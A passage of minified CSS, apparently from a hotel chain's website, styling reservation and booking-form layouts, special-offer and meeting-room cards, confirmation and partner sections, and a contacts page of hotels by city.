(min-width:576px){.sticky-reserve__btn{min-width:150px}}.reservation__title-a{font-size:32px;font-weight:300px;margin-bottom:32px}.reservation__rooms-nearest-dates{margin-top:30px}.reservation__notice{margin:-10px 0 40px}.reservation__notice_margin-1{margin-top:0}.reservation__notice-item{margin-bottom:10px}.reservation__filter,.reservation__part_breadcrumbs{margin-bottom:20px}.reservation__booking-info-print{max-height:0;overflow:hidden}.reservation__booking-options{margin-bottom:16px;max-width:550px}.reservation__booking-summary{margin-bottom:12px}.reservation__menu{margin-bottom:20px}.reservation__grid_2{display:flex;margin-left:-20px}.reservation__grid_2>.reservation__grid-item{flex-grow:0;padding-left:20px;position:relative}.reservation__grid_2>.reservation__grid-item_1{width:75%}.reservation__grid_2>.reservation__grid-item_2{width:25%}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:sticky;top:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky:has(.reservation__hotels){position:relative}.reservation__grid_3{display:flex;margin-left:-25px}.reservation__grid_3>.reservation__grid-item{flex-grow:0;padding-left:25px;width:33.33%}.reservation__grid_3>.reservation__grid-item_2{display:flex;flex-direction:column;order:1}.reservation__grid_3-1{margin-left:-50px}.reservation__grid_3-1>.reservation__grid-item{padding-left:50px;width:50%}.reservation__grid_3-1>.reservation__grid-item_1{display:none}.reservation__rooms-b-list{display:flex;flex-direction:column}.reservation__rooms-b-item{margin-bottom:48px}.reservation__rooms-b-item:last-child{margin-bottom:0}.reservation__empty{margin-bottom:40px}.reservation__methods-notice{margin-top:15px}.reservation__feedback{margin-bottom:50px}.theme-noLayout .sticky-reserve{bottom:0!important;position:relative}.theme-noLayout .reservation{padding-bottom:40px;padding-top:0}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}@media only screen and (max-width:1239.98px){.reservation__grid_2{flex-direction:column;margin-left:0}.reservation__grid_2>.reservation__grid-item{flex-grow:1;padding-left:0;width:auto}.reservation__grid_2>.reservation__grid-item_1{order:1}.reservation__grid_2>.reservation__grid-item_2{margin-bottom:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}.reservation__feedback{margin-bottom:40px}.reservation__feedback-result{padding-bottom:40px;padding-top:40px;text-align:left}.reservation__hotels{margin-bottom:15px}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{top:0!important}.reservation{--cart-height:0;padding-bottom:calc(var(--cart-height) + 20px)}}@media only screen and (max-width:1043.98px){.reservation__part_breadcrumbs{display:none}.reservation__booking-options{max-width:none}.reservation__booking-options:last-child{margin-bottom:0}.reservation__menu{margin-bottom:30px}.reservation__grid_3{grid-gap:25px;display:grid;grid-template-columns:1fr 1fr;margin-left:0}.reservation__grid_3>.reservation__grid-item{order:0;padding-left:0;width:auto}.reservation__grid_3>.reservation__grid-item_2{grid-row:span 2}.reservation__feedback{margin-bottom:30px}}@media only screen and (max-width:767.98px){.reservation__title-a{font-size:28px;margin-bottom:24px}.reservation__rooms-nearest-dates{margin-top:10px}.reservation__rooms-b-item{margin-bottom:30px}.reservation__booking-options:last-child{margin-bottom:32px}.reservation__booking-pay{margin-bottom:40px}.reservation__grid_3{display:block;margin-left:0}.reservation__grid_3>.reservation__grid-item{padding-left:0;width:auto}.reservation__notice{margin:0 0 30px}.reservation__feedback-result{padding-bottom:20px;padding-top:0}}@media print{.reservation{padding-bottom:0;padding-top:20px}.reservation h1{font-size:34px}.reservation__booking-info,.reservation__part_breadcrumbs{display:none}.reservation__booking-info-print{max-height:none;overflow:visible}}.page__offers{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:1043.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:767.98px){.page__offers{padding-bottom:50px}}.page__offers .header{padding:0 0 50px}@media only screen and (max-width:1043.98px){.page__offers .header{padding:0 0 15px}}.page__offers .header h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.page__offers .header h1{font-size:34px;line-height:1.4}}.list__offers{display:flex;flex-wrap:wrap;margin-bottom:20px;margin-top:-30px}.list__offers-item{display:flex;flex-direction:column;flex-grow:0;margin-top:30px}.list__offers-buttom-more{margin-top:30px;text-align:center;width:100%}.special__offers--big{display:flex;flex-direction:column;margin-bottom:20px;position:relative}.special__offers--big .tags-list .tag{position:relative;z-index:6}.special__offers--big .tags-list .date{display:none}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:rgba(0,0,0,.25);display:flex;flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:30px 0 0 20px}.special__offers--big .content__wrap .content .title{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.special__offers--big .content__wrap .content .description{color:#fff;display:none;font-size:18px;line-height:1.33}.special__offers--big .content__wrap .link{color:#fff;padding:0 20px 30px}.special__offers--small{display:flex;flex-direction:column;flex-grow:1;margin-bottom:10px;position:relative}@media only screen and (min-width:1044px){.special__offers--small{margin-bottom:20px}}.special__offers--small .content__wrap{display:flex;flex-direction:column;flex-grow:1}.special__offers--small .content{flex:0 0 auto;padding-top:22px}.special__offers--small .content .special__offers--link{display:block}.special__offers--small .content .special__offers--tags{align-items:center;display:flex;flex-wrap:wrap}.special__offers--small .content .special__offers--tags .tags{color:#e4002b;font-size:12px;margin-bottom:5px;margin-right:15px;position:relative;z-index:2}.special__offers--small .content .special__offers--tags .date{color:#656361;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--small .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--small .content .tags{color:#656361;display:block;font-size:12px}.special__offers--small .content .description{color:#2b2a29;font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.special__offers--small .content .description{font-size:15px}}.special__offers--small .link{color:#fff;display:block;margin-top:8px}.special__offers--small .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--small .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--small .btn-more{margin-top:auto;padding-top:35px}.special__offers--small .btn-more__link{min-width:192px}@media only screen and (max-width:767.98px){.special__offers--small .btn-more{padding-top:20px}}.special__offers--small .link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}a.special__offers--small:hover{text-decoration:none}.meeting__item{position:relative}.meeting__item .parent{padding-top:147%}.meeting__item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item .content__wrap{background:#fff;bottom:0;display:flex;flex-direction:column;left:50%;position:absolute;transform:translate(-50%,-15%);width:90%}.meeting__item .content__wrap .content{flex:1 0 auto;padding:15px 15px 10px}.meeting__item .content__wrap .content .title{color:#2b2a29;font-size:18px;line-height:1.33}.meeting__item .content__wrap .bottom{padding:15px 20px;position:relative}.meeting__item .content__wrap .bottom .title{color:#656361;font-size:12px;line-height:14px;padding:0 0 4px}.meeting__item .content__wrap .bottom a{color:#000;display:block;font-size:12px;line-height:14px;position:relative;width:100%}.meeting__item .content__wrap .bottom a:before{background:url(/images/_src/arrow__black.svg) no-repeat;bottom:2px;content:"";height:12px;position:absolute;right:0;width:12px}.meeting__item--big{display:flex;flex-direction:column;position:relative}.meeting__item--big .parent{padding-top:67.8%}.meeting__item--big .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item--big .content__wrap{display:flex;flex-direction:column;height:100%;position:absolute;width:100%}.meeting__item--big .content__wrap .content{flex:1 0 auto;margin-bottom:30px;padding:30px 0 0 20px}.meeting__item--big .content__wrap .content .title{color:#fff;font-size:24px;font-weight:500;line-height:32px}.meeting__item--big .content__wrap .content .title__big{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px;margin-top:30px}.meeting__item--big .content__wrap .content .description{color:#fff;font-size:18px;line-height:1.33}.meeting__item--big .content__wrap .link{color:#fff;padding:0 20px 30px}.meeting__item--big .content__wrap .link a{border-bottom:1px solid #fff;color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.meeting__item--big .content__wrap .link a:hover{text-decoration:none}.meeting__item--big .content__wrap .link a:before{background:url(/images/_src/arrow__reserve.svg) no-repeat;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.offers-100{width:100%}.item__meeting{display:flex;margin-bottom:20px;position:relative}.item__meeting .parent{height:300px}@media only screen and (min-width:1044px){.item__meeting .parent{height:400px}}.item__meeting .parent img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.item__meeting .metting__content{background-color:#fff;bottom:20px;left:20px;padding:20px;position:absolute;width:265px}@media only screen and (max-width:1043.98px){.item__meeting .metting__content{background:hsla(0,0%,100%,.8);bottom:10px;left:10px;right:10px;width:auto}}.item__meeting .metting__content .title{color:#2b2a29;font-size:18px;line-height:1.33}.item__meeting .metting__content .list__stars{align-items:center;color:#000;display:flex}.item__meeting .metting__content .list__stars .number__stars{margin-right:3px}.item__meeting .metting__content .wrap__metting--content{display:flex;flex-direction:column;height:100%;position:relative}.item__meeting .metting__content .metting__content--bottom{margin-top:15px}.item__meeting .metting__content .metting__content--bottom span{color:#656361;display:inline-block;font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description{align-items:center;color:#2b2a29;display:flex;justify-content:space-between}.item__meeting .metting__content .metting__content--bottom .description .text{font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description .arrow i{font-size:12px}.item__meeting .metting__content .metting__content--top{flex:1 0 auto;height:78px;min-height:78px}@media only screen and (max-width:767.98px){.special__offers--big{margin-bottom:10px}.special__offers--big .tags-list{align-items:center;display:flex;flex-wrap:wrap;margin-bottom:0}.special__offers--big .tags-list .tag{border:0;color:#e4002b;font-size:12px;margin-bottom:5px;margin-right:15px;padding:0}.special__offers--big .tags-list .date{color:#656361;display:block;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:none;height:auto;position:relative}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:22px 0 0}.special__offers--big .content__wrap .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--big .content__wrap .content .description{color:#2b2a29;display:block;font-size:15px;font-weight:300}.special__offers--big .content__wrap .link{color:#2b2a29;margin-top:8px;padding:0}.special__offers--big .content__wrap .link .learn__white--arrow{color:inherit}.special__offers--big .content__wrap .link .learn__white--arrow .arrow{background-image:url(/images/_src/arrow__black.svg)}.special__offers--big .content__wrap .link_a{margin-top:20px}.special__offers--big .content__wrap .link_a .learn__white--arrow{border:1px solid #2b2a29;min-width:192px;padding:13px 39px 13px 15px;text-align:center}.special__offers--big .content__wrap .link_a .learn__white--arrow .arrow{margin-top:-8px;right:22px;top:50%}}.step__header{margin-bottom:20px}@media only screen and (min-width:1044px){.step__header{margin-bottom:30px}}.guest-details{padding:90px 0 50px}@media only screen and (min-width:1240px){.guest-details{padding:20px 0 200px}}.guest-details h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.guest-details h1{font-size:44px}}.guest-details .quest__wrap{margin-bottom:100px;width:100%}@media only screen and (max-width:1043.98px){.guest-details .quest__wrap{margin-bottom:50px}}.guest-details .quest__wrap .label{color:#656361;display:block;font-size:15px;line-height:22px}.guest-details .quest__wrap .quest__variable{display:flex;list-style-type:none;margin:0;padding:0;width:100%}.guest-details .quest__wrap .quest__variable .quest__item{display:flex;flex-wrap:wrap;width:50%}.guest-details .quest__wrap .quest__variable .quest__item.active a{background:#f3f3f3;box-shadow:inset 0 0 0 1px #2b2a29}.guest-details .quest__wrap .quest__variable .quest__item a{border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;font-size:15px;line-height:22px;padding:13px 0;text-align:center;width:100%}.guest-details .quest__wrap .quest__variable .quest__item a:hover{text-decoration:none}.guest-details .quest__wrap .quest__wrap--input{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;margin-top:20px}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{flex:0 0 66.66666667%;margin-bottom:0;max-width:66.66666667%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{flex:0 0 33.33333333%;max-width:33.33333333%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres label,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:20px}@media only screen and (min-width:1044px){.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:0}.guest-details .quest__wrap .quest__wrap--input .quest__item{flex:0 0 50%;max-width:50%}}.guest-details .quest__wrap .quest__wrap--input .quest__item label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item input{border:1px solid #2b2a29;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width label{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input.error{border-color:#e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea{border:1px solid #aaa;padding:15px;resize:none;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea span{color:#656361;display:block;font-size:12px;line-height:14px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width span{color:#656361;font-size:12px}.guest-details .quest__wrap .quest__wrap--input-info{color:#656361;font-size:12px;margin-top:4px}.guest-details .quest__wrap .quest__wrap--input-info_error{color:#e4002b}.label__input{display:inline-block;margin-bottom:10px}.breadcrumb{display:none}@media only screen and (min-width:1044px){.breadcrumb{display:block}}.breadcrumb--list{margin:0 0 20px;padding:0}.breadcrumb--list li{display:block;margin-bottom:10px}@media only screen and (min-width:768px){.breadcrumb--list li{display:inline-block;margin:0 10px 0 0}.breadcrumb--list li:not(:last-child) .step{position:relative}.breadcrumb--list li:not(:last-child) .step:before{content:"→";font-size:18px;line-height:1;margin-top:-9px;position:absolute;right:0;top:50%}}.breadcrumb--list li span{color:#aaa;display:inline-block;font-size:18px;font-weight:300;line-height:24px}@media only screen and (min-width:768px){.breadcrumb--list li span{padding-right:25px}}.breadcrumb--list li span,.breadcrumb--list li span:focus,.breadcrumb--list li span:hover{text-decoration:none}.breadcrumb--list li span.active,.breadcrumb--list li span.completed{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.step__form{flex-basis:590px;max-width:590px}.step__form .swap__tab .header{display:inline-block;margin-bottom:10px}.step__form .reservation__summary--main{display:none}@media only screen and (max-width:1043.98px){.step__form .reservation__summary--main{display:block;margin-bottom:40px}}@media only screen and (min-width:1044px){.step__reservation{align-self:flex-start;display:flex;flex-basis:300px;flex-direction:column;max-width:300px;position:sticky;top:15px;z-index:1020}}@media only screen and (max-width:1239.98px){.step__reservation{margin-top:40px;max-width:none}}@media only screen and (max-width:1043.98px){.step__reservation{margin-top:30px}}.step__reservation-inner{margin:-15px -15px 0;max-height:100vh;overflow-y:auto;padding:15px}@media only screen and (max-width:1239.98px){.step__reservation-inner{margin:0;max-height:none;overflow:visible;padding:0}}@media (max-height:950px) and (min-width:1240px){.step__reservation_selected-item .reservation__best-price{display:none}}@media (max-height:750px) and (min-width:1240px){.step__reservation_selected-item .reservation__notice-covid{display:none}}.wrap__step{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}@media only screen and (max-width:1043.98px){.wrap__step_details .step__reservation,.wrap__step_payment .step__reservation{display:none}}.theme-noLayout .step__reservation{position:relative}.quest__wrap--input,.step__terms{margin-top:2em}.step__terms a{margin:0 5px;text-decoration:underline}.step__terms .check-black span{font-weight:300}.step__terms .check-black:first-child{margin-bottom:10px}.reservation__tabs{width:100%}.btn_step-next{margin-top:30px;min-width:260px;width:100%}@media only screen and (min-width:576px){.btn_step-next{width:auto}}.reservation__polity .reservation__polity--header{color:#2b2a29;font-size:36px;font-weight:300;line-height:40px}.reservation__polity .check__wrap{display:flex;margin-top:20px}.reservation__polity .check__wrap .column{display:flex;flex-direction:column;margin-right:20px}.reservation__polity .check__wrap .column .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .check__wrap .column .text{font-size:18px;font-weight:300}.reservation__polity .cancellation{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .cancellation .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .cancellation .text{color:#000;display:flex;flex-direction:column;font-size:18px;font-weight:300}.reservation__polity .polity__important{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .polity__important .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .polity__important .text{color:#000;font-size:18px;font-weight:300;line-height:22px}.reservation__methods .header{font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px}.reservation__methods .method__list{margin-bottom:30px!important}.discont__tab--content{background:#f3f3f3;display:inline-block;padding:20px 35px 30px}.discont__tab--content .header{font-size:24px;line-height:32px;margin-bottom:10px}.reserved__enhance{margin-top:50px}@media only screen and (min-width:1044px){.reserved__enhance{margin-top:150px}}.reserved__enhance .header{font-size:44px;font-weight:300;line-height:1.2;margin-bottom:25px}@media only screen and (min-width:1044px){.reserved__enhance .header{font-size:60px}}.reserved__enhance .reserved__enhance-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.reserved__enhance .reserved__enhance-col{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .reserved__enhance-col{flex:0 0 33.33333333%;max-width:33.33333333%}}@media only screen and (min-width:1240px){.reserved__enhance .reserved__enhance-col{flex:0 0 25%;max-width:25%}}.reserved__enhance .enhance__wrap-item{background:#f3f3f3;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:15px;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item{padding:30px 20px 40px}}.reserved__enhance .enhance__wrap-item .summars{margin-top:10px}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item .summars{margin-top:4.5625rem}}.reserved__enhance .enhance__wrap-item .summars button{font-size:15px}.reserved__enhance .enhance__wrap-item .top{flex:1 0 auto}.reserved__enhance .enhance__wrap-item .top .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:10px}.reserved__enhance .enhance__wrap-item .top .description{color:#000;font-size:18px;font-weight:300;line-height:24px}.reserved__enhance .counter{display:flex;margin-top:30px}.reserved__enhance .counter .counter__activate .counter__control{align-items:center;display:flex}.reserved__enhance .counter .counter__activate .counter__control .view__number{color:#2b2a29;font-size:18px;line-height:24px;margin-top:-5px;padding:0 10px}.reserved__enhance .counter .counter__activate .counter__btn{color:#2b2a29;cursor:pointer}.reserved__enhance .counter .counter__activate .counter__btn [class*=icon]{font-size:27px;line-height:1}.reserved__enhance .counter .counter__activate .counter__btn.no_active{color:#aaa;cursor:default}.confirmation__number .header,.reserved__enhance .counter .counter__total{color:#2b2a29;font-size:24px;line-height:32px}.confirmation__number .number{color:#2b2a29;font-size:44px;line-height:46px}.confirmation__number .list__number--link{display:none;margin-top:20px}@media only screen and (min-width:1044px){.confirmation__number .list__number--link{display:block}}.confirmation__number .list__number--link a{color:#2b2a29;display:inline-block;margin-right:20px;text-decoration:underline}.confirmation__number .list__number--link a:focus,.confirmation__number .list__number--link a:hover{text-decoration:none}.confirmation__number .list__number--link a.red{color:#e4002b;-webkit-text-decoration-color:#e4002b;text-decoration-color:#e4002b}.confirmation__questions a{color:#2b2a29}.confirmation__questions .description,.confirmation__questions .header{color:#2b2a29;font-size:18px;line-height:24px}.confirmation__questions .description{display:flex;flex-direction:column;font-weight:300;word-break:break-word}.confirmation__info{display:flex}.confirmation__info .guest__info{margin-right:60px}.partners__offers{margin-top:50px}@media only screen and (min-width:1044px){.partners__offers{margin-top:150px}}.partners__offers .header{color:#2b2a29;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:30px}@media only screen and (min-width:1044px){.partners__offers .header{font-size:60px;text-align:center}}.partners__offers .item__partners{display:flex;flex-direction:column;margin-bottom:15px;padding:15px;position:relative}@media only screen and (min-width:1044px){.partners__offers .item__partners{margin-bottom:0;padding:30px 10px 37px 20px}.partners__offers .item__partners:hover:before{background:none;transition:all .3s}.partners__offers .item__partners:hover .content .icon .icon-rounded{background:#fff;color:#2b2a29}.partners__offers .item__partners:hover .content .icon [class*=az-icon]:before{content:"\e93c"}.partners__offers .item__partners:hover .content .description,.partners__offers .item__partners:hover .content .header,.partners__offers .item__partners:hover .link a{color:#fff}.partners__offers .item__partners:hover .link a span{border-color:#fff}.partners__offers .item__partners:hover .link .link__arrow,.partners__offers .item__partners:hover .link .link__arrow div:first-child,.partners__offers .item__partners:hover .link .link__arrow div:nth-child(2){background:#fff}.partners__offers .item__partners:hover .link .link__arrow{width:25px}}.partners__offers .item__partners:before{background:#f3f3f3;content:"";height:100%;left:0;position:absolute;top:0;transition:all .3s;width:100%;z-index:1}.partners__offers .item__partners .link{margin-top:20px;z-index:1}.partners__offers .item__partners .link a{color:#2b2a29}.partners__offers .item__partners .link a span{border-bottom:1px solid #2b2a29;margin-right:5px}.partners__offers .item__partners .link:hover{text-decoration:none}.partners__offers .item__partners .img{display:none}@media only screen and (min-width:1044px){.partners__offers .item__partners .img{display:block;left:1px;position:absolute;top:1px}.partners__offers .item__partners .img img{height:100%;width:100%}}.partners__offers .item__partners .content{flex:1 0 auto;z-index:999}.partners__offers .item__partners .content .icon{margin-bottom:10px}.partners__offers .item__partners .content .header{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;margin-bottom:5px;text-align:left}.partners__offers .item__partners .content .description{color:#000;font-size:15px;font-weight:300;line-height:22px}.card{box-shadow:0 2px 15px rgba(0,0,0,.1)}.card p{color:#000;font-size:18px;font-weight:300;padding:25px}.partnerls__list--item,.partners__offers--wrap{display:flex;flex-wrap:wrap}.partnerls__list--item{justify-content:space-between}@media only screen and (min-width:1044px){.partnerls__list--item{padding-right:20px;width:792px}}.partnerls__list--item .item__partners{width:100%}@media only screen and (min-width:576px){.partnerls__list--item .item__partners{width:50%}}@media only screen and (min-width:1044px){.partnerls__list--item .item__partners{width:183px}.partners__card{width:388px}}.link__arrow{background:#000;display:inline-block;height:1px;position:relative;transition:all .3s linear;width:12px}.link__arrow div:first-child{top:3px;transform:rotate(-45deg)}.link__arrow div:first-child,.link__arrow div:nth-child(2){background:#000;display:inline-block;height:1px;position:absolute;right:0;width:7px}.link__arrow div:nth-child(2){top:-3px;transform:rotate(45deg)}@media print{.guest-details h1{font-size:34px}}.list__nav--link{margin:0;padding:0}@media only screen and (max-width:575.98px){.list__nav--link{padding:10px 0 15px;width:100%}}@media only screen and (max-width:1239.98px){.list__nav--link{padding:10px 0}}.list__nav--link li{display:inline-block;margin-right:30px}.list__nav--link li a{color:#aaa;font-size:18px;font-weight:300;line-height:1.33}.list__nav--link li a.active{color:#2b2a29;font-weight:400}.list__nav--link li a:hover{outline:none}.contacts__page{padding:20px 0 0}.contacts__page--header{padding:50px 0 80px}@media only screen and (max-width:1239.98px){.contacts__page--header{padding-bottom:50px;padding-top:100px}}@media only screen and (max-width:1043.98px){.contacts__page--header{padding-bottom:30px;padding-top:80px}}.contacts__page--header .header__title h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:575.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}.contacts__page--headquaters .headquaters__title h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:50px 0}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px}}@media only screen and (max-width:1043.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px;padding:30px 0}}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item{margin-bottom:35px}}.contacts__page--headquaters .headquaters__item .headquaters__icon{display:flex;justify-content:flex-start}.contacts__page--headquaters .headquaters__item .headquaters__title{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:10px 0 20px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item .headquaters__title{padding:15px 0}}.contacts__page--headquaters .headquaters__item p{color:#000;font-size:18px;line-height:1.33;margin-bottom:15px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item p{font-size:15px;line-height:22px}}.contacts__hotels .title{margin-bottom:30px}.contacts__hotels .title h1,.contacts__hotels .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:0}@media only screen and (max-width:1043.98px){.contacts__hotels .title h1,.contacts__hotels .title h2{font-size:34px;line-height:1.4}}.search__detail{align-items:center;display:flex;justify-content:space-between}@media only screen and (max-width:575.98px){.search__detail{flex-direction:column}}.search__detail .search__panel{display:flex;justify-content:space-between;width:421px}@media only screen and (max-width:575.98px){.search__detail .search__panel{width:100%}}.search__detail .search__panel a{background:#2b2a29;color:#fff;margin-right:15px;padding:10px 15px;white-space:nowrap}.search__detail .search__panel a:focus{outline:none;text-decoration:none}.search__detail .search__panel a:hover{text-decoration:none}.search__detail .search__panel .form__hotels--search{position:relative;width:100%}.search__detail .search__panel .form__hotels--search .btn__search{background-size:15px;background:url(/images/_src/contact-page/search-btn.svg) no-repeat 50%;border:none;cursor:pointer;height:15px;left:12px;position:absolute;top:33%;width:15px}.search__detail .search__panel .form__hotels--search .btn__search:focus{outline:none;text-decoration:none}.search__detail .search__panel .form__hotels--search input{background:#f3f3f3;border:none;height:100%;padding:10px 15px 10px 35px;width:100%}.contact__hotels--list{display:flex;flex-direction:column;margin-bottom:60px}.contact__hotels--list .hotel{margin-bottom:45px;width:100%}.contact__hotels--list .hotel:last-child{margin-bottom:0}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel{margin-bottom:15px}}.contact__hotels--list .hotel .title__sity{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:0 0 5px}.contact__hotels--list .hotel__list--item{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}.contact__hotels--list .hotel__list--item .city__item{background:#f3f3f3;margin-bottom:10px;margin-left:8px;margin-right:8px;padding:30px 25px;width:calc(33.333% - 16px)}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{padding:30px 25px 25px}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:none;justify-content:flex-end}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:flex;justify-content:flex-end}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile span{background:url(/images/_src/arrow__black.svg) no-repeat;display:inline-block;height:15px;width:15px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;padding:20px 15px;width:49%}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:49%}}@media only screen and (max-width:767.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:100%}}.contact__hotels--list .hotel__list--item .city__item 